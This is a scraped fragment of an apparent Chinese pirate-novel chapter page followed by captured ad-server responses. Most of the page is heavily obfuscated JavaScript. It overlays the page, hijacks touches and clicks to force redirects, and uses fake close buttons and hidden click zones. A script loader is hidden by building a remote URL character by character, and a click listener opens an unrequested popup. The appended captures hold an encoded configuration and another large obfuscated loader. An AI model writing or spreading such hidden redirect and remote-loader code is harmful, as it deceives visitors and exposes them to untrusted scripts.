s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script>            <p class="pt10 text-center hidden-xs">温馨提示：按 回车[Enter]键 返回书目，按 ←键 返回上一页， 按 →键 进入下一页，加入书签方便您下次继续阅读。</p>
            <div class="clear"></div>
        </div>
        <div class="book mt10 pt10 tuijian">
            高辣小说相关阅读：
                        <div class="clear"></div>
        </div>
        <p class="pt10 hidden-xs"><a href="/shu/20079.html" title="不如彻夜跳舞（H/真骨科/训诫）">不如彻夜跳舞（H/真骨科/训诫）</a>所有内容均来自互联网，藏经阁只为原作者陈皮盐水梅的小说进行宣传。欢迎各位书友支持陈皮盐水梅并收藏<a href="/shu/20079.html" title="不如彻夜跳舞（H/真骨科/训诫）">不如彻夜跳舞（H/真骨科/训诫）最新章节</a>。</p>
    </div>
    <div class="clear"></div>
</div>
<script type="text/javascript">
    ReadKeyEvent();
    var lastread = new LastRead();
    lastread.set('/shu/20079.html', window.location.href, '不如彻夜跳舞（H/真骨科/训诫）', '【凌晨疯狂来电】', '陈皮盐水梅', '高辣小说');

    function report() {
        if ($.cookie('report')) {
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {
                expires: date,
                path: '/'
            })
            $.ajax({
                type: "post",
                url: "/api/report.php?do=report",
                data: {
                    articleid: '20079',
                    chapterid: '863657',
                    articlename: '不如彻夜跳舞（H/真骨科/训诫）',
                    chaptername: '【凌晨疯狂来电】',
                    repurl: window.location.href
                },
                success: function(state) {
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>


<!-- footer -->
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright 2026 藏经阁(www.matidada.com) All Rights Reserved.</p>
	<div class="clear"></div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"99afa4128ade4b8ebde4bbbe634572d5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://djbujv.icu/do?17698560846822460
body_size: 67
content:
var data2460="8026750000000131769856085";

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://db.dcged2.com:8003/d/6743?t=0.11253099702684888
body_size: 1134
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gso0}=\"JF6^Y\"g}1KQ{nK0Q@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@o}Q@Q1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/|YnBmf(pYf@m(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/_-dB-9pS^(mYf}^@om(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g@=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm)@^QDnCmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://316743mg.bg4f8d.com:8003/sc/6743?n=wuiupypp
body_size: 44914
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"g\"K1os\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/fumf(pYf@m(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/C5e19zC^mf(pYf@m(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"gn00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return 